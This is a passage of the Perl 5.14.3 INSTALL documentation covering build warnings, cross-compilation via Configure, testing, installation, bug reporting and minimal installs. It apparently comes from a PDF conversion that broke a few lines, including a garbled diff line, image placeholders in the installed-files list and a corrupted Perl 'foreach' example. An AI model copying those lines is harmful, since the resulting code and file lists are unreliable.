@@ -59,4 +59,4 @@ extern datum firstkey \_\_P((void));

extern datum nextkey \_\_P((datum key));

-extern int dbmclose  $P((DBM^*));$ 

+extern int dbmclose \_\_P((void));

=item Note (probably harmless): No library found for -lsomething

If you see such a message during the building of an extension, but the extension passes its tests anyway (see L<"make test"> below), then don't worry about the warning message. The extension Makefile.PL goes looking for various libraries needed on various systems; few systems will need all the possible libraries listed. Most users will see warnings for the ones they don't have. The phrase 'probably harmless' is intended to reassure you that nothing unusual is happening, and the build process is continuing.

On the other hand, if you are building GDBM\_File and you get the message

Note (probably harmless): No library found for -lgdbm

then it's likely you're going to run into trouble somewhere along the line, since it's hard to see how you can use the GDBM\_File extension without the -lgdbm library.

It is true that, in principle, Configure could have figured all of this out, but Configure and the extension building process are not quite that tightly coordinated.

=item sh: ar: not found

This is a message from your shell telling you that the command 'ar' was not found. You need to check your PATH environment variable to make sure that it includes the directory with the 'ar' command. This is a common problem on Solaris, where 'ar' is in the /usr/ccs/bin directory.

=item db-recno failure on tests 51, 53 and 55

Old versions of the DB library (including the DB library which comes

with FreeBSD 2.1) had broken handling of recno databases with modified bval settings. Upgrade your DB library or OS.

=item Bad arg length for semctl, is XX, should be ZZZ

If you get this error message from the ext/IPC/SysV/t/sem test, your System V IPC may be broken. The XX typically is 20, and that is what ZZZ also should be. Consider upgrading your OS, or reconfiguring your OS to include the System V semaphores.

=item ext/IPC/SysV/t/sem........semget: No space left on device

Either your account or the whole system has run out of semaphores. Or both. Either list the semaphores with "ipcs" and remove the unneeded ones (which ones these are depends on your system and applications) with "ipcrm -s SEMAPHORE\_ID\_HERE" or configure more semaphores to your system.

#### =item GNU binutils

If you mix GNU binutils (nm, ld, ar) with equivalent vendor-supplied tools you may be in for some trouble. For example creating archives with an old GNU 'ar' and then using a new current vendor-supplied 'ld' may lead into linking problems. Either recompile your GNU binutils under your current operating system release, or modify your PATH not to include the GNU utils before running Configure, or specify the vendor-supplied utilities explicitly to Configure, for example by Configure -Dar=/bin/ar.

=item THIS PACKAGE SEEMS TO BE INCOMPLETE

The F<Configure> program has not been able to find all the files which make up the complete Perl distribution. You may have a damaged source archive file (in which case you may also have seen messages such as C<gzip: stdin: unexpected end of file> and C<tar: Unexpected EOF on archive file>), or you may have obtained a structurally-sound but incomplete archive. In either case, try downloading again from the official site named at the start of this document. If you do find that any site is carrying a corrupted or incomplete source code archive, please report it to the site's maintainer.

=item invalid token: ##

You are using a non-ANSI-compliant C compiler. To compile Perl, you need to use a compiler that supports ANSI C. If there is a README file for your system, it may have further details on your compiler options.

=item Miscellaneous

Some additional things that have been reported:

Genix may need to use libc rather than libc\_s, or #undef VARARGS.

NCR Tower 32 (OS 2.01.01) may need -W2,-Sl,2000 and #undef MKDIR.

UTS may need one or more of -K or -g, and undef LSTAT.

FreeBSD can fail the ext/IPC/SysV/t/sem.t test if SysV IPC has not been configured in the kernel. Perl tries to detect this, though, and you will get a message telling you what to do.

Building Perl on a system that has also BIND (headers and libraries) installed may run into troubles because BIND installs its own netdb.h and socket.h, which may not agree with the operating system's ideas of the same files. Similarly, including -lbind may conflict with libc's view of the world. You may have to tweak -Dlocincpth and -Dloclibpth to avoid the BIND.

=back

=head2 Cross-compilation

Perl can be cross-compiled. It is just not trivial, cross-compilation rarely is. Perl is routinely cross-compiled for many platforms (as of June 2005 at least PocketPC aka WinCE, Open Zaurus, EPOC, Symbian, and the IBM OS/400). These platforms are known as the B<target> platforms, while the systems where the compilation takes place are the B<host> platforms.

What makes the situation difficult is that first of all, cross-compilation environments vary significantly in how they are set up and used, and secondly because the primary way of configuring Perl (using the rather large Unix-tool-dependent Configure script) is not awfully well suited for cross-compilation. However, starting from version 5.8.0, the Configure script also knows one way of supporting cross-compilation support, please keep reading.

See the following files for more information about compiling Perl for the particular platforms:

=over 4

=item WinCE/PocketPC

README.ce

=item Open Zaurus

Cross/README

=item EPOC

README.epoc

=item Symbian

README.symbian

=item OS/400

README.os400

=back

Packaging and transferring either the core Perl modules or CPAN modules to the target platform is also left up to the each cross-compilation environment. Often the cross-compilation target platforms are somewhat limited in diskspace: see the section L<Minimizing the Perl installation> to learn more of the minimal set of files required for a functional Perl installation.

For some cross-compilation environments the Configure option C<-Dinstallprefix=...> might be handy, see L<Changing the installation directory>.

About the cross-compilation support of Configure: what is known to work is running Configure in a cross-compilation environment and building the miniperl executable. What is known not to work is building the perl executable because that would require building extensions: Dynaloader statically and File::Glob dynamically, for extensions one needs MakeMaker and MakeMaker is not yet cross-compilation aware, and neither is the main Makefile.

The cross-compilation setup of Configure has successfully been used in at least two Linux cross-compilation environments. The setups were both such that the host system was Intel Linux with a gcc built for cross-compiling into ARM Linux, and there was a SSH connection to the target system.

To run Configure in cross-compilation mode the basic switch that has to be used is C<-Dusecrosscompile>.

sh ./Configure -des -Dusecrosscompile -D...

This will make the cpp symbol USE\_CROSS\_COMPILE and the %Config symbol C<usecrosscompile> available, and C<xconfig.h> will be used for cross-compilation.

During the Configure and build, certain helper scripts will be created

into the Cross/ subdirectory. The scripts are used to execute a cross-compiled executable, and to transfer files to and from the target host. The execution scripts are named F<run-\*> and the transfer scripts F<to-\*> and F<from-\*>. The part after the dash is the method to use for remote execution and transfer: by default the methods are B<ssh> and B<scp>, thus making the scripts F<run-ssh>, F<to-scp>, and F<from-scp>.

To configure the scripts for a target host and a directory (in which the execution will happen and which is to and from where the transfer happens), supply Configure with

-Dtargethost=so.me.ho.st -Dtargetdir=/tar/get/dir

The targethost is what e.g. ssh will use as the hostname, the targetdir must exist (the scripts won't create it), the targetdir defaults to /tmp. You can also specify a username to use for ssh/rsh logins

-Dtargetuser=luser

but in case you don't, "root" will be used.

Because this is a cross-compilation effort, you will also need to specify which target environment and which compilation environment to use. This includes the compiler, the header files, and the libraries.

In the below we use the usual settings for the iPAQ cross-compilation environment:

#### -Dtargetarch=arm-linux

-Dcc=arm-linux-gcc

-Dusrinc=/skiff/local/arm-linux/include

-Dincpth=/skiff/local/arm-linux/include

-Dlibpth=/skiff/local/arm-linux/lib

If the name of the C<cc> has the usual GNU C semantics for cross compilers, that is, CPU-OS-gcc, the names of the C<ar>, C<nm>, and C<ranlib> will also be automatically chosen to be CPU-OS-ar and so on. (The C<ld> requires more thought and will be chosen later by Configure as appropriate.) Also, in this case the incpth, libpth, and usrinc will be guessed by Configure (unless explicitly set to something else, in which case Configure's guesses with be appended).

In addition to the default execution/transfer methods you can also choose B<rsh> for execution, and B<rcp> or B<cp> for transfer, for example:

-Dtargetrun=rsh -Dtargetto=rcp -Dtargetfrom=cp

Putting it all together:

```
 sh ./Configure -des -Dusecrosscompile \
```
-Dtargethost=so.me.ho.st \

-Dtargetdir=/tar/get/dir \

-Dtargetuser=root \

-Dtargetarch=arm-linux \

-Dcc=arm-linux-gcc \

-Dusrinc=/skiff/local/arm-linux/include \

-Dincpth=/skiff/local/arm-linux/include \

-Dlibpth=/skiff/local/arm-linux/lib \

-D...

or if you are happy with the defaults:

 sh ./Configure -des -Dusecrosscompile \ -Dtargethost=so.me.ho.st \ -Dcc=arm-linux-gcc \ -D...

Another example where the cross-compiler has been installed under

```
F</usr/local/arm/2.95.5>:
```

```
 sh ./Configure -des -Dusecrosscompile \
```
-Dtargethost=so.me.ho.st \

-Dcc=/usr/local/arm/2.95.5/bin/arm-linux-gcc \

-Dincpth=/usr/local/arm/2.95.5/include \

 -Dusrinc=/usr/local/arm/2.95.5/include \ -Dlibpth=/usr/local/arm/2.95.5/lib

=head1 make test

This will run the regression tests on the perl you just made. If 'make test' doesn't say "All tests successful" then something went wrong. See the file t/README in the t subdirectory.

Note that you can't run the tests in background if this disables opening of /dev/tty. You can use 'make test-notty' in that case but a few tty tests will be skipped.

=head2 What if make test doesn't work?

If make test bombs out, just cd to the t directory and run ./TEST by hand to see if it makes any difference. If individual tests bomb, you can run them by hand, e.g.,

./perl -MTestInit t/op/groups.t

Another way to get more detailed information about failed tests and individual subtests is to cd to the t directory and run

cd t ; ./perl harness <list of tests>

(this assumes that most basic tests succeed, since harness uses complicated constructs). If no list of tests is provided, harness will run all tests.

You should also read the individual tests to see if there are any helpful comments that apply to your system. You may also need to setup your shared library path if you get errors like:

/sbin/loader: Fatal Error: cannot map libperl.so

See L</"Building a shared Perl library"> earlier in this document.

=over 4

=item locale

Note: One possible reason for errors is that some external programs may be broken due to the combination of your environment and the way 'make test' exercises them. For example, this may happen if you have one or more of these environment variables set: LC\_ALL LC\_CTYPE LC COLLATE LANG. In some versions of UNIX, the non-English locales are known to cause programs to exhibit mysterious errors.

If you have any of the above environment variables set, please try

setenv LC\_ALL C

(for C shell) or

#### LC\_ALL=C;export LC\_ALL

for Bourne or Korn shell) from the command line and then retry make test. If the tests then succeed, you may have a broken program that is confusing the testing. Please run the troublesome test by hand as shown above and see whether you can locate the program. Look for things like: exec, `backquoted command`, system, open("|...") or open("...|"). All these mean that Perl is trying to run some external program.

=item Timing problems

Several tests in the test suite check timing functions, such as sleep(), and see if they return in a reasonable amount of time. If your system is quite busy and doesn't respond quickly enough, these tests might fail. If possible, try running the tests again with the system under a lighter load. These timing-sensitive and load-sensitive tests include F<t/op/alarm.t>, F<ext/Time-HiRes/t/HiRes.t>, F<ext/threads-shared/t/waithires.t>, F<ext/threads-shared/t/stress.t>, F<lib/Benchmark.t>,

F<lib/Memoize/t/expmod\_t.t>, and F<lib/Memoize/t/speed.t>.

You might also experience some failures in F<t/op/stat.t> if you build perl on an NFS filesystem, if the remote clock and the system clock are different.

=item Out of memory

On some systems, particularly those with smaller amounts of RAM, some of the tests in t/op/pat.t may fail with an "Out of memory" message. For example, on my SparcStation IPC with 12 MB of RAM, in perl5.5.670, test 85 will fail if run under either t/TEST or t/harness.

Try stopping other jobs on the system and then running the test by itself:

cd t; ./perl -MTestInit op/pat.t

to see if you have any better luck. If your perl still fails this test, it does not necessarily mean you have a broken perl. This test tries to exercise the regular expression subsystem quite thoroughly, and may well be far more demanding than your normal usage.

=item libgcc\_s.so.1: cannot open shared object file

This message has been reported on gcc-3.2.3 and earlier installed with

a non-standard prefix. Setting the LD\_LIBRARY\_PATH environment variable (or equivalent) to include gcc's lib/ directory with the libgcc\_s.so.1 shared library should fix the problem.

=item Failures from lib/File/Temp/t/security saying "system possibly insecure"

First, such warnings are not necessarily serious or indicative of a real security threat. That being said, they bear investigating.

Note that each of the tests is run twice. The first time is in the directory returned by File::Spec->tmpdir() (often /tmp on Unix systems), and the second time in the directory from which the test was run (usually the 't' directory, if the test was run as part of 'make test').

The tests may fail for the following reasons:

(1) If the directory the tests are being run in is owned by somebody other than the user running the tests, or by root (uid 0).

This failure can happen if the Perl source code distribution is unpacked in such a way that the user ids in the distribution package are used as-is. Some tar programs do this.

(2) If the directory the tests are being run in is writable by group or

by others, and there is no sticky bit set for the directory. (With UNIX/POSIX semantics, write access to a directory means the right to add or remove files in that directory. The 'sticky bit' is a feature used in some UNIXes to give extra protection to files: if the bit is set for a directory, no one but the owner (or root) can remove that file even if the permissions would otherwise allow file removal by others.)

This failure may or may not be a real problem: it depends on the permissions policy used on this particular system. This failure can also happen if the system either doesn't support the sticky bit (this is the case with many non-UNIX platforms: in principle File::Temp should know about these platforms and skip the tests), or if the system supports the sticky bit but for some reason or reasons it is not being used. This is, for example, the case with HP-UX: as of HP-UX release 11.00, the sticky bit is very much supported, but HP-UX doesn't use it on its /tmp directory as shipped. Also, as with the permissions, some local policy might dictate that the stickiness is not used.

(3) If the system supports the POSIX 'chown giveaway' feature and if any of the parent directories of the temporary file back to the root directory are 'unsafe', using the definitions given above in (1) and (2). For Unix systems, this is usually not an issue if you are building on a local disk. See the documentation for the File::Temp module for more information about 'chown giveaway'.

See the documentation for the File::Temp module for more information about the various security aspects of temporary files.

=back

The core distribution can now run its regression tests in parallel on Unix-like platforms. Instead of running C<make test>, set C<TEST\_JOBS> in your environment to the number of tests to run in parallel, and run C<make test harness>. On a Bourne-like shell, this can be done as

TEST\_JOBS=3 make test\_harness # Run 3 tests in parallel

An environment variable is used, rather than parallel make itself, because L<TAP::Harness> needs to be able to schedule individual non-conflicting test scripts itself, and there is no standard interface to C<make> utilities to interact with their job schedulers.

=head1 make install

This will put perl into the public directory you specified to Configure; by default this is /usr/local/bin. It will also try to put the man pages in a reasonable place. It will not nroff the man pages, however. You may need to be root to run B<make install>. If you are not root, you must still have permission to install into the directories in question and you should ignore any messages about chown not working.

If "make install" just says "`install' is up to date" or something similar, you may be on a case-insensitive filesystems such as Mac's HFS+, and you should say "make install-all". (This confusion is brought to you by the Perl distribution having a file called INSTALL.)

=head2 Installing perl under different names

If you want to install perl under a name other than "perl" (for example, when installing perl with special features enabled, such as debugging), indicate the alternate name on the "make install" line, such as:

make install PERLNAME=myperl

You can separately change the base used for versioned names (like "perl5.8.9") by setting PERLNAME\_VERBASE, like

make install PERLNAME=perl5 PERLNAME\_VERBASE=perl

This can be useful if you have to install perl as "perl5" (e.g. to avoid conflicts with an ancient version in /usr/bin supplied by your vendor). Without this the versioned binary would be called "perl55.8.8".

=head2 Installing perl under a different directory

You can install perl under a different destination directory by using the DESTDIR variable during C<make install>, with a command like

make install DESTDIR=/tmp/perl5

DESTDIR is automatically prepended to all the installation paths. See the example in L<"DESTDIR"> above.

=head2 Installed files

If you want to see exactly what will happen without installing

anything, you can run

./perl installperl -n

./perl installman -n

make install will install the following:

binaries

perl,



suidperl,



a2p awk-to-perl translator

## scripts





# library files

in \$privlib and \$archlib specified to Configure, usually under /usr/local/lib/perl5/.

#### documentation

man pages in \$man1dir, usually /usr/local/man/man1. module man pages in \$man3dir, usually /usr/local/man/man3. pod/\*.pod in \$privlib/pod/.

installperl will also create the directories listed above

in L<"Installation Directories">.

Perl's \*.h header files and the libperl library are also installed under \$archlib so that any user may later build new modules, run the optional Perl compiler, or embed the perl interpreter into another program even if the Perl source is no longer available.

=head2 Installing only version-specific parts

Sometimes you only want to install the version-specific parts of the perl installation. For example, you may wish to install a newer version of perl alongside an already installed production version without disabling installation of new modules for the production version. To only install the version-specific parts of the perl installation, run

Configure -Dversiononly

or answer 'y' to the appropriate Configure prompt. Alternatively, you can just manually run

./perl installperl -v

and skip installman altogether.

See also L<"Maintaining completely separate versions"> for another approach.

=head1 cd /usr/include; h2ph \*.h sys/\*.h

Some perl scripts need to be able to obtain information from the system header files. This command will convert the most commonly used header files in /usr/include into files that can be easily interpreted by perl. These files will be placed in the architecture-dependent library (\$archlib) directory you specified to Configure.

Note: Due to differences in the C and perl languages, the conversion of the header files is not perfect. You will probably have to hand-edit some of the converted files to get them to parse correctly. For example, h2ph breaks spectacularly on type casting and certain structures.

=head1 installhtml --help

Some sites may wish to make perl documentation available in HTML format. The installhtml utility can be used to convert pod documentation into linked HTML files and install them.

Currently, the supplied ./installhtml script does not make use of the html Configure variables. This should be fixed in a future release.

The following command-line is an example of one used to convert perl documentation:

./installhtml  $\setminus$ 

--podroot=. \

--podpath=lib:ext:pod:vms \

--recurse \

--htmldir=/perl/nmanual \

--htmlroot=/perl/nmanual \

--splithead=pod/perlipc \

--splititem=pod/perlfunc \

--libpods=perlfunc:perlguts:perlvar:perlrun:perlop \

--verbose

See the documentation in installhtml for more details. It can take many minutes to execute a large installation and you should expect to see warnings like "no title", "unexpected directive" and "cannot

resolve" as the files are processed. We are aware of these problems (and would welcome patches for them).

You may find it helpful to run installhtml twice. That should reduce the number of "cannot resolve" warnings.

=head1 cd pod && make tex && (process the latex files)

Some sites may also wish to make the documentation in the pod/ directory available in TeX format. Type

(cd pod && make tex && <process the latex files>)

=head1 Starting all over again

If you wish to re-build perl from the same build directory, you should

clean it out with the command

make distclean

or

make realclean

The only difference between the two is that make distclean also removes

your old config.sh and Policy.sh files.

If you are upgrading from a previous version of perl, or if you change systems or compilers or make other significant changes, or if you are experiencing difficulties building perl, you should not re-use your old config.sh.

If your reason to reuse your old config.sh is to save your particular installation choices, then you can probably achieve the same effect by using the Policy.sh file. See the section on L<"Site-wide Policy settings"> above.

=head1 Reporting Problems

Wherever possible please use the perlbug tool supplied with this Perl to report problems, as it automatically includes summary configuration information about your perl, which may help us track down problems far more quickly. But first you should read the advice in this file, carefully re-read the error message and check the relevant manual pages on your system, as these may help you find an immediate solution. If you are not sure whether what you are seeing is a bug, you can send a message describing the problem to the comp.lang.perl.misc newsgroup to get advice.

The perlbug tool is installed along with perl, so after you have
completed C<make install> it should be possible to run it with plain C<perlbug>. If the install fails, or you want to report problems with C<make test> without installing perl, then you can use C<make nok> to run perlbug to report the problem, or run it by hand from this source directory with C<./perl -Ilib utils/perlbug>

If the build fails too early to run perlbug uninstalled, then please B<run> the C<./myconfig> shell script, and mail its output along with an accurate description of your problem to perlbug@perl.org

If Configure itself fails, and does not generate a config.sh file (needed to run C<./myconfig>), then please mail perlbug@perl.org the description of how Configure fails along with details of your system - for example the output from running C<uname -a>

Please try to make your message brief but clear. Brief, clear bug reports tend to get answered more quickly. Please don't worry if your written English is not great - what matters is how well you describe the important technical details of the problem you have encountered, not whether your grammar and spelling is flawless.

Trim out unnecessary information. Do not include large files (such as config.sh or a complete Configure or make log) unless absolutely necessary. Do not include a complete transcript of your build session. Just include the failing commands, the relevant error

messages, and whatever preceding commands are necessary to give the appropriate context. Plain text should usually be sufficient--fancy attachments or encodings may actually reduce the number of people who read your message. Your message will get relayed to over 400 subscribers around the world so please try to keep it brief but clear.

If the bug you are reporting has security implications, which make it inappropriate to send to a publicly archived mailing list, then please send it to perl5-security-report@perl.org. This points to a closed subscription unarchived mailing list, which includes all the core committers, who be able to help assess the impact of issues, figure out a resolution, and help co-ordinate the release of patches to mitigate or fix the problem across all platforms on which Perl is supported. Please only use this address for security issues in the Perl core, not for modules independently distributed on CPAN.

If you are unsure what makes a good bug report please read "How to report Bugs Effectively" by Simon Tatham: http://www.chiark.greenend.org.uk/~sgtatham/bugs.html

=head1 Coexistence with earlier versions of perl 5

Perl 5.14 is not binary compatible with earlier versions of Perl. In other words, you will have to recompile your XS modules.

In general, you can usually safely upgrade from one version of Perl (e.g.

5.X.Y) to another similar minor version (e.g. 5.X.(Y+1))) without re-compiling all of your extensions. You can also safely leave the old version around in case the new version causes you problems for some reason.

Usually, most extensions will probably not need to be recompiled to be used with a newer version of Perl. Here is how it is supposed to work. (These examples assume you accept all the Configure defaults.)

Suppose you already have version 5.8.7 installed. The directories searched by 5.8.7 are typically like:

> /usr/local/lib/perl5/5.8.7/\$archname /usr/local/lib/perl5/5.8.7 /usr/local/lib/perl5/site\_perl/5.8.7/\$archname /usr/local/lib/perl5/site\_perl/5.8.7

Now, suppose you install version 5.8.8. The directories searched by version 5.8.8 will be:

> /usr/local/lib/perl5/5.8.8/\$archname /usr/local/lib/perl5/5.8.8 /usr/local/lib/perl5/site\_perl/5.8.8/\$archname /usr/local/lib/perl5/site\_perl/5.8.8

/usr/local/lib/perl5/site\_perl/5.8.7/\$archname

/usr/local/lib/perl5/site\_perl/5.8.7 /usr/local/lib/perl5/site\_perl/

Notice the last three entries -- Perl understands the default structure of the \$sitelib directories and will look back in older, compatible directories. This way, modules installed under 5.8.7 will continue to be usable by 5.8.7 but will also accessible to 5.8.8. Further, suppose that you upgrade a module to one which requires features present only in 5.8.8. That new module will get installed into /usr/local/lib/perl5/site\_perl/5.8.8 and will be available to 5.8.8, but will not interfere with the 5.8.7 version.

The last entry, /usr/local/lib/perl5/site\_perl/, is there so that 5.6.0 and above will look for 5.004-era pure perl modules.

Lastly, suppose you now install 5.10.0, which is not binary compatible with 5.8.x. The directories searched by 5.10.0 (if you don't change the Configure defaults) will be:

> /usr/local/lib/perl5/5.10.0/\$archname /usr/local/lib/perl5/5.10.0 /usr/local/lib/perl5/site\_perl/5.10.0/\$archname /usr/local/lib/perl5/site\_perl/5.10.0

/usr/local/lib/perl5/site\_perl/5.8.8

/usr/local/lib/perl5/site\_perl/5.8.7

### /usr/local/lib/perl5/site\_perl/

Note that the earlier \$archname entries are now gone, but pure perl modules from earlier versions will still be found.

This way, you can choose to share compatible extensions, but also upgrade to a newer version of an extension that may be incompatible with earlier versions, without breaking the earlier versions' installations.

=head2 Maintaining completely separate versions

Many users prefer to keep all versions of perl in completely separate directories. This guarantees that an update to one version won't interfere with another version. (The defaults guarantee this for libraries after 5.6.0, but not for executables. TODO?) One convenient way to do this is by using a separate prefix for each version, such as

sh Configure -Dprefix=/opt/perl5.14.3

and adding /opt/perl5.14.3/bin to the shell PATH variable. Such users may also wish to add a symbolic link /usr/local/bin/perl so that scripts can still start with #!/usr/local/bin/perl.

Others might share a common directory for maintenance sub-versions (e.g. 5.10 for all 5.10.x versions), but change directory with each major version.

If you are installing a development subversion, you probably ought to seriously consider using a separate directory, since development subversions may not have all the compatibility wrinkles ironed out yet.

=head2 Upgrading from 5.13.11 or earlier

B<Perl 5.14.3 is binary incompatible with Perl 5.13.11 and any earlier Perl release.> Perl modules having binary parts (meaning that a C compiler is used) will have to be recompiled to be used with 5.14.3. If you find you do need to rebuild an extension with 5.14.3, you may safely do so without disturbing the older installations. (See L<"Coexistence with earlier versions of perl 5"> above.)

See your installed copy of the perllocal.pod file for a (possibly incomplete) list of locally installed modules. Note that you want perllocal.pod, not perllocale.pod, for installed module information.

=head1 Minimizing the Perl installation

The following section is meant for people worrying about squeezing the Perl installation into minimal systems (for example when installing operating systems, or in really small filesystems).

Leaving out as many extensions as possible is an obvious way: Encode, with its big conversion tables, consumes a lot of space. On the other hand, you cannot throw away everything. The Fcntl module is pretty essential. If you need to do network programming, you'll appreciate the Socket module, and so forth: it all depends on what do you need to do.

In the following we offer two different slimmed down installation recipes. They are informative, not normative: the choice of files depends on what you need.

Firstly, the bare minimum to run this script

```
 use strict;
 use warnings;
foreach my $f(<math>\xrightleftharpoons</math>) {
   print("$f\n");
 }
```
in Linux is as follows (under \$Config{prefix}):

./bin/perl

 ./lib/perl5/5.9.3/strict.pm ./lib/perl5/5.9.3/warnings.pm ./lib/perl5/5.9.3/i686-linux/File/Glob.pm ./lib/perl5/5.9.3/i686-linux/XSLoader.pm ./lib/perl5/5.9.3/i686-linux/auto/File/Glob/Glob.so

Secondly, Debian perl-base package contains the following files,

size about 1.9MB in its i386 version:

/usr/bin/perl

/usr/bin/perl5.8.4

/usr/lib/perl/5.8

/usr/lib/perl/5.8.4/B.pm

/usr/lib/perl/5.8.4/B/Deparse.pm

/usr/lib/perl/5.8.4/Config.pm

/usr/lib/perl/5.8.4/Cwd.pm

/usr/lib/perl/5.8.4/Data/Dumper.pm

/usr/lib/perl/5.8.4/DynaLoader.pm

/usr/lib/perl/5.8.4/Errno.pm

/usr/lib/perl/5.8.4/Fcntl.pm

/usr/lib/perl/5.8.4/File/Glob.pm

/usr/lib/perl/5.8.4/IO.pm

/usr/lib/perl/5.8.4/IO/File.pm

/usr/lib/perl/5.8.4/IO/Handle.pm

/usr/lib/perl/5.8.4/IO/Pipe.pm

/usr/lib/perl/5.8.4/IO/Seekable.pm

/usr/lib/perl/5.8.4/IO/Select.pm

/usr/lib/perl/5.8.4/IO/Socket.pm

/usr/lib/perl/5.8.4/POSIX.pm

/usr/lib/perl/5.8.4/Socket.pm

/usr/lib/perl/5.8.4/XSLoader.pm

/usr/lib/perl/5.8.4/auto/Cwd/Cwd.bs

/usr/lib/perl/5.8.4/auto/Cwd/Cwd.so

/usr/lib/perl/5.8.4/auto/Data/Dumper/Dumper.bs

/usr/lib/perl/5.8.4/auto/Data/Dumper/Dumper.so

/usr/lib/perl/5.8.4/auto/DynaLoader/DynaLoader.a

/usr/lib/perl/5.8.4/auto/DynaLoader/autosplit.ix

/usr/lib/perl/5.8.4/auto/DynaLoader/dl\_expandspec.al

/usr/lib/perl/5.8.4/auto/DynaLoader/dl\_find\_symbol\_anywhere.al

/usr/lib/perl/5.8.4/auto/DynaLoader/dl\_findfile.al

/usr/lib/perl/5.8.4/auto/DynaLoader/extralibs.ld

